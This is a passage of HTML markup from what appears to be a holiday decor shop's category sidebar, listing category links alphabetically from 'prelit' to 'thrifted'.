	<li class="cat-item cat-item-312"><a href="https://christmasfurnitureworld.com/category/prelit/" >prelit</a>
</li>
	<li class="cat-item cat-item-13026"><a href="https://christmasfurnitureworld.com/category/prelitunlit/" >prelitunlit</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://christmasfurnitureworld.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-15395"><a href="https://christmasfurnitureworld.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-14933"><a href="https://christmasfurnitureworld.com/category/preserved/" >preserved</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://christmasfurnitureworld.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-9363"><a href="https://christmasfurnitureworld.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-16457"><a href="https://christmasfurnitureworld.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://christmasfurnitureworld.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://christmasfurnitureworld.com/category/primitives/" >primitives</a>
</li>
	<li class="cat-item cat-item-15135"><a href="https://christmasfurnitureworld.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-15651"><a href="https://christmasfurnitureworld.com/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-17652"><a href="https://christmasfurnitureworld.com/category/prod/" >prod</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://christmasfurnitureworld.com/category/productworks/" >productworks</a>
</li>
	<li class="cat-item cat-item-17814"><a href="https://christmasfurnitureworld.com/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://christmasfurnitureworld.com/category/puleo/" >puleo</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://christmasfurnitureworld.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://christmasfurnitureworld.com/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://christmasfurnitureworld.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://christmasfurnitureworld.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-16320"><a href="https://christmasfurnitureworld.com/category/pyramid/" >pyramid</a>
</li>
	<li class="cat-item cat-item-15422"><a href="https://christmasfurnitureworld.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-14693"><a href="https://christmasfurnitureworld.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://christmasfurnitureworld.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://christmasfurnitureworld.com/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-14256"><a href="https://christmasfurnitureworld.com/category/ragon/" >ragon</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://christmasfurnitureworld.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-17798"><a href="https://christmasfurnitureworld.com/category/rainforest/" >rainforest</a>
</li>
	<li class="cat-item cat-item-11955"><a href="https://christmasfurnitureworld.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://christmasfurnitureworld.com/category/ramadan/" >ramadan</a>
</li>
	<li class="cat-item cat-item-16309"><a href="https://christmasfurnitureworld.com/category/rankin/" >rankin</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://christmasfurnitureworld.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://christmasfurnitureworld.com/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-15813"><a href="https://christmasfurnitureworld.com/category/rbol/" >rbol</a>
</li>
	<li class="cat-item cat-item-17983"><a href="https://christmasfurnitureworld.com/category/rboles/" >rboles</a>
</li>
	<li class="cat-item cat-item-12524"><a href="https://christmasfurnitureworld.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-15780"><a href="https://christmasfurnitureworld.com/category/read-lot/" >read-lot</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://christmasfurnitureworld.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-14634"><a href="https://christmasfurnitureworld.com/category/redecorating/" >redecorating</a>
</li>
	<li class="cat-item cat-item-11002"><a href="https://christmasfurnitureworld.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-16065"><a href="https://christmasfurnitureworld.com/category/refillable/" >refillable</a>
</li>
	<li class="cat-item cat-item-13107"><a href="https://christmasfurnitureworld.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-16451"><a href="https://christmasfurnitureworld.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://christmasfurnitureworld.com/category/reindeer/" >reindeer</a>
</li>
	<li class="cat-item cat-item-14004"><a href="https://christmasfurnitureworld.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-16237"><a href="https://christmasfurnitureworld.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-14894"><a href="https://christmasfurnitureworld.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-18019"><a href="https://christmasfurnitureworld.com/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-15474"><a href="https://christmasfurnitureworld.com/category/renoir/" >renoir</a>
</li>
	<li class="cat-item cat-item-14779"><a href="https://christmasfurnitureworld.com/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-14907"><a href="https://christmasfurnitureworld.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-18009"><a href="https://christmasfurnitureworld.com/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://christmasfurnitureworld.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-17235"><a href="https://christmasfurnitureworld.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://christmasfurnitureworld.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-14998"><a href="https://christmasfurnitureworld.com/category/restyle/" >restyle</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://christmasfurnitureworld.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://christmasfurnitureworld.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-15205"><a href="https://christmasfurnitureworld.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-16840"><a href="https://christmasfurnitureworld.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://christmasfurnitureworld.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-14553"><a href="https://christmasfurnitureworld.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-16694"><a href="https://christmasfurnitureworld.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://christmasfurnitureworld.com/category/rituals/" >rituals&#039;</a>
</li>
	<li class="cat-item cat-item-15162"><a href="https://christmasfurnitureworld.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-17343"><a href="https://christmasfurnitureworld.com/category/rockin/" >rockin&#039;</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://christmasfurnitureworld.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://christmasfurnitureworld.com/category/roman-17h-led/" >roman-17h-led</a>
</li>
	<li class="cat-item cat-item-16323"><a href="https://christmasfurnitureworld.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://christmasfurnitureworld.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://christmasfurnitureworld.com/category/rosanna/" >rosanna</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://christmasfurnitureworld.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://christmasfurnitureworld.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://christmasfurnitureworld.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-16333"><a href="https://christmasfurnitureworld.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://christmasfurnitureworld.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://christmasfurnitureworld.com/category/rubies/" >rubie&#039;s</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://christmasfurnitureworld.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://christmasfurnitureworld.com/category/rudolphs/" >rudolph&#039;s</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://christmasfurnitureworld.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-15407"><a href="https://christmasfurnitureworld.com/category/smores/" >s&#039;mores</a>
</li>
	<li class="cat-item cat-item-17914"><a href="https://christmasfurnitureworld.com/category/saddleback/" >saddleback</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://christmasfurnitureworld.com/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-17606"><a href="https://christmasfurnitureworld.com/category/saeed/" >saeed</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://christmasfurnitureworld.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-14943"><a href="https://christmasfurnitureworld.com/category/saguaro/" >saguaro</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://christmasfurnitureworld.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-14369"><a href="https://christmasfurnitureworld.com/category/sakura/" >sakura</a>
</li>
	<li class="cat-item cat-item-17104"><a href="https://christmasfurnitureworld.com/category/sals/" >sal&#039;s</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://christmasfurnitureworld.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-15245"><a href="https://christmasfurnitureworld.com/category/salvation/" >salvation</a>
</li>
	<li class="cat-item cat-item-10954"><a href="https://christmasfurnitureworld.com/category/salzburg/" >salzburg</a>
</li>
	<li class="cat-item cat-item-16605"><a href="https://christmasfurnitureworld.com/category/samodh/" >samodh</a>
</li>
	<li class="cat-item cat-item-17733"><a href="https://christmasfurnitureworld.com/category/sampabell/" >sampabell</a>
</li>
	<li class="cat-item cat-item-16202"><a href="https://christmasfurnitureworld.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://christmasfurnitureworld.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-16611"><a href="https://christmasfurnitureworld.com/category/santa-tini/" >santa-tini</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://christmasfurnitureworld.com/category/santas/" >santas</a>
</li>
	<li class="cat-item cat-item-14936"><a href="https://christmasfurnitureworld.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-14895"><a href="https://christmasfurnitureworld.com/category/saturno/" >saturno</a>
</li>
	<li class="cat-item cat-item-17768"><a href="https://christmasfurnitureworld.com/category/scala/" >scala</a>
</li>
	<li class="cat-item cat-item-14640"><a href="https://christmasfurnitureworld.com/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-15579"><a href="https://christmasfurnitureworld.com/category/scaredy/" >scaredy</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://christmasfurnitureworld.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-15671"><a href="https://christmasfurnitureworld.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-12483"><a href="https://christmasfurnitureworld.com/category/schaller/" >schaller</a>
</li>
	<li class="cat-item cat-item-15378"><a href="https://christmasfurnitureworld.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-15403"><a href="https://christmasfurnitureworld.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-10342"><a href="https://christmasfurnitureworld.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-18017"><a href="https://christmasfurnitureworld.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-12550"><a href="https://christmasfurnitureworld.com/category/seasonal/" >seasonal</a>
</li>
	<li class="cat-item cat-item-12982"><a href="https://christmasfurnitureworld.com/category/seasonblow/" >seasonblow</a>
</li>
	<li class="cat-item cat-item-17748"><a href="https://christmasfurnitureworld.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-14806"><a href="https://christmasfurnitureworld.com/category/sectional/" >sectional</a>
</li>
	<li class="cat-item cat-item-10116"><a href="https://christmasfurnitureworld.com/category/self-inflatable/" >self-inflatable</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://christmasfurnitureworld.com/category/selfridges/" >selfridges</a>
</li>
	<li class="cat-item cat-item-15331"><a href="https://christmasfurnitureworld.com/category/sells/" >sells</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://christmasfurnitureworld.com/category/sephora/" >sephora</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://christmasfurnitureworld.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-13633"><a href="https://christmasfurnitureworld.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-13657"><a href="https://christmasfurnitureworld.com/category/sewinfla/" >sewinfla</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://christmasfurnitureworld.com/category/seybert/" >seybert</a>
</li>
	<li class="cat-item cat-item-13150"><a href="https://christmasfurnitureworld.com/category/sferra/" >sferra</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://christmasfurnitureworld.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-15617"><a href="https://christmasfurnitureworld.com/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-11121"><a href="https://christmasfurnitureworld.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-15943"><a href="https://christmasfurnitureworld.com/category/shepherds/" >shepherds</a>
</li>
	<li class="cat-item cat-item-15259"><a href="https://christmasfurnitureworld.com/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-13157"><a href="https://christmasfurnitureworld.com/category/shintenchi/" >shintenchi</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://christmasfurnitureworld.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://christmasfurnitureworld.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://christmasfurnitureworld.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-15549"><a href="https://christmasfurnitureworld.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://christmasfurnitureworld.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-10624"><a href="https://christmasfurnitureworld.com/category/showhome/" >showhome</a>
</li>
	<li class="cat-item cat-item-17149"><a href="https://christmasfurnitureworld.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://christmasfurnitureworld.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-17998"><a href="https://christmasfurnitureworld.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://christmasfurnitureworld.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://christmasfurnitureworld.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-9676"><a href="https://christmasfurnitureworld.com/category/sisal/" >sisal</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://christmasfurnitureworld.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://christmasfurnitureworld.com/category/skeletons/" >skeletons</a>
</li>
	<li class="cat-item cat-item-17916"><a href="https://christmasfurnitureworld.com/category/skellys/" >skelly&#039;s</a>
</li>
	<li class="cat-item cat-item-10096"><a href="https://christmasfurnitureworld.com/category/skwash/" >skwash</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://christmasfurnitureworld.com/category/slatkin/" >slatkin</a>
</li>
	<li class="cat-item cat-item-17058"><a href="https://christmasfurnitureworld.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://christmasfurnitureworld.com/category/sleepy/" >sleepy</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://christmasfurnitureworld.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-17932"><a href="https://christmasfurnitureworld.com/category/slsy/" >slsy</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://christmasfurnitureworld.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://christmasfurnitureworld.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-12829"><a href="https://christmasfurnitureworld.com/category/smoker/" >smoker</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://christmasfurnitureworld.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-15161"><a href="https://christmasfurnitureworld.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://christmasfurnitureworld.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-15513"><a href="https://christmasfurnitureworld.com/category/snooty/" >snooty</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://christmasfurnitureworld.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-10523"><a href="https://christmasfurnitureworld.com/category/snow-flocked/" >snow-flocked</a>
</li>
	<li class="cat-item cat-item-17307"><a href="https://christmasfurnitureworld.com/category/snowbelle/" >snowbelle</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://christmasfurnitureworld.com/category/snowflake/" >snowflake</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://christmasfurnitureworld.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://christmasfurnitureworld.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://christmasfurnitureworld.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-10490"><a href="https://christmasfurnitureworld.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://christmasfurnitureworld.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-15967"><a href="https://christmasfurnitureworld.com/category/sonwyoung/" >sonwyoung</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://christmasfurnitureworld.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://christmasfurnitureworld.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://christmasfurnitureworld.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-14741"><a href="https://christmasfurnitureworld.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://christmasfurnitureworld.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-14797"><a href="https://christmasfurnitureworld.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://christmasfurnitureworld.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-16989"><a href="https://christmasfurnitureworld.com/category/spirited/" >spirited</a>
</li>
	<li class="cat-item cat-item-16844"><a href="https://christmasfurnitureworld.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://christmasfurnitureworld.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-12001"><a href="https://christmasfurnitureworld.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-16890"><a href="https://christmasfurnitureworld.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-17243"><a href="https://christmasfurnitureworld.com/category/spools/" >spools</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://christmasfurnitureworld.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-17994"><a href="https://christmasfurnitureworld.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://christmasfurnitureworld.com/category/spruce/" >spruce</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://christmasfurnitureworld.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-16527"><a href="https://christmasfurnitureworld.com/category/squatch/" >squatch</a>
</li>
	<li class="cat-item cat-item-15212"><a href="https://christmasfurnitureworld.com/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-14204"><a href="https://christmasfurnitureworld.com/category/squishmallows/" >squishmallows</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://christmasfurnitureworld.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-16075"><a href="https://christmasfurnitureworld.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-16806"><a href="https://christmasfurnitureworld.com/category/staircase/" >staircase</a>
</li>
	<li class="cat-item cat-item-15621"><a href="https://christmasfurnitureworld.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://christmasfurnitureworld.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://christmasfurnitureworld.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://christmasfurnitureworld.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-15583"><a href="https://christmasfurnitureworld.com/category/starfish/" >starfish</a>
</li>
	<li class="cat-item cat-item-10773"><a href="https://christmasfurnitureworld.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-13848"><a href="https://christmasfurnitureworld.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-16670"><a href="https://christmasfurnitureworld.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-17934"><a href="https://christmasfurnitureworld.com/category/staten/" >staten</a>
</li>
	<li class="cat-item cat-item-14929"><a href="https://christmasfurnitureworld.com/category/staybright/" >staybright</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://christmasfurnitureworld.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-14753"><a href="https://christmasfurnitureworld.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://christmasfurnitureworld.com/category/steinbach/" >steinbach</a>
</li>
	<li class="cat-item cat-item-11774"><a href="https://christmasfurnitureworld.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-12613"><a href="https://christmasfurnitureworld.com/category/step2/" >step2</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://christmasfurnitureworld.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-15637"><a href="https://christmasfurnitureworld.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-15456"><a href="https://christmasfurnitureworld.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-14389"><a href="https://christmasfurnitureworld.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-17790"><a href="https://christmasfurnitureworld.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-17801"><a href="https://christmasfurnitureworld.com/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-16940"><a href="https://christmasfurnitureworld.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-13830"><a href="https://christmasfurnitureworld.com/category/storehouse/" >storehouse</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://christmasfurnitureworld.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-14158"><a href="https://christmasfurnitureworld.com/category/strands/" >strands</a>
</li>
	<li class="cat-item cat-item-16307"><a href="https://christmasfurnitureworld.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-14764"><a href="https://christmasfurnitureworld.com/category/strings/" >strings</a>
</li>
	<li class="cat-item cat-item-11818"><a href="https://christmasfurnitureworld.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://christmasfurnitureworld.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-12522"><a href="https://christmasfurnitureworld.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://christmasfurnitureworld.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-14793"><a href="https://christmasfurnitureworld.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://christmasfurnitureworld.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-15609"><a href="https://christmasfurnitureworld.com/category/styrofoam/" >styrofoam</a>
</li>
	<li class="cat-item cat-item-8669"><a href="https://christmasfurnitureworld.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-12721"><a href="https://christmasfurnitureworld.com/category/sugarfina/" >sugarfina</a>
</li>
	<li class="cat-item cat-item-10026"><a href="https://christmasfurnitureworld.com/category/sugarplum/" >sugarplum</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://christmasfurnitureworld.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-17132"><a href="https://christmasfurnitureworld.com/category/summers/" >summer&#039;s</a>
</li>
	<li class="cat-item cat-item-17218"><a href="https://christmasfurnitureworld.com/category/summerween/" >summerween</a>
</li>
	<li class="cat-item cat-item-12787"><a href="https://christmasfurnitureworld.com/category/sunlight/" >sunlight</a>
</li>
	<li class="cat-item cat-item-9706"><a href="https://christmasfurnitureworld.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-17011"><a href="https://christmasfurnitureworld.com/category/sunthin/" >sunthin</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://christmasfurnitureworld.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-16403"><a href="https://christmasfurnitureworld.com/category/super-sonic/" >super-sonic</a>
</li>
	<li class="cat-item cat-item-14699"><a href="https://christmasfurnitureworld.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-8991"><a href="https://christmasfurnitureworld.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-17807"><a href="https://christmasfurnitureworld.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-17320"><a href="https://christmasfurnitureworld.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://christmasfurnitureworld.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-15171"><a href="https://christmasfurnitureworld.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://christmasfurnitureworld.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-11101"><a href="https://christmasfurnitureworld.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-17977"><a href="https://christmasfurnitureworld.com/category/syhood/" >syhood</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://christmasfurnitureworld.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://christmasfurnitureworld.com/category/synchronized/" >synchronized</a>
</li>
	<li class="cat-item cat-item-16795"><a href="https://christmasfurnitureworld.com/category/ta101231/" >ta101231</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://christmasfurnitureworld.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-9475"><a href="https://christmasfurnitureworld.com/category/tahari/" >tahari</a>
</li>
	<li class="cat-item cat-item-15360"><a href="https://christmasfurnitureworld.com/category/taiwanese/" >taiwanese</a>
</li>
	<li class="cat-item cat-item-16902"><a href="https://christmasfurnitureworld.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://christmasfurnitureworld.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-17827"><a href="https://christmasfurnitureworld.com/category/tala/" >tala</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://christmasfurnitureworld.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://christmasfurnitureworld.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://christmasfurnitureworld.com/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://christmasfurnitureworld.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-18053"><a href="https://christmasfurnitureworld.com/category/tatcha/" >tatcha</a>
</li>
	<li class="cat-item cat-item-15753"><a href="https://christmasfurnitureworld.com/category/taus/" >taus</a>
</li>
	<li class="cat-item cat-item-14392"><a href="https://christmasfurnitureworld.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-11030"><a href="https://christmasfurnitureworld.com/category/temp-tations/" >temp-tations</a>
</li>
	<li class="cat-item cat-item-15100"><a href="https://christmasfurnitureworld.com/category/temptations/" >temptations</a>
</li>
	<li class="cat-item cat-item-13844"><a href="https://christmasfurnitureworld.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-16297"><a href="https://christmasfurnitureworld.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-9769"><a href="https://christmasfurnitureworld.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://christmasfurnitureworld.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-16396"><a href="https://christmasfurnitureworld.com/category/theefun/" >theefun</a>
</li>
	<li class="cat-item cat-item-14590"><a href="https://christmasfurnitureworld.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://christmasfurnitureworld.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://christmasfurnitureworld.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-10503"><a href="https://christmasfurnitureworld.com/category/threshold/" >threshold</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://christmasfurnitureworld.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-8448"><a href="https://christmasfurnitureworld.com/category/thrifted/" >thrifted</a>
</li>
